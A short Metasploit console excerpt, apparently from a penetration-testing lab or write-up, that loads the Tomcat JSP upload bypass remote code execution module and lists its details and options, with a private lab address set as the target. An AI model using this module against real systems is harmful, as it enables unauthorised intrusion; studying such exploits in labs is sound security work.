 msf5 > use exploit/multi/http/tomcat_jsp_upload_bypass
msf5 exploit(multi/http/tomcat_jsp_upload_bypass) > info

       Name: Tomcat RCE via JSP Upload Bypass
     Module: exploit/multi/http/tomcat_jsp_upload_bypass
   Platform: Linux, Windows
       Arch:
 Privileged: No
    License: Metasploit Framework License (BSD)
       Rank: Excellent
  Disclosed: 2017-10-03

Provided by:
  peewpw

Available targets:
  Id  Name
  --  ----
  0   Automatic
  1   Java Windows
  2   Java Linux

Check supported:
  Yes

Basic options:
  Name       Current Setting  Required  Description
  ----       ---------------  --------  -----------
  Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
  RHOSTS     10.0.30.237      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
  RPORT      8080             yes       The target port (TCP)
  SSL        false            no        Negotiate SSL/TLS for outgoing connections
  TARGETURI  /                yes       The URI path of the Tomcat installation
  VHOST                       no        HTTP server virtual host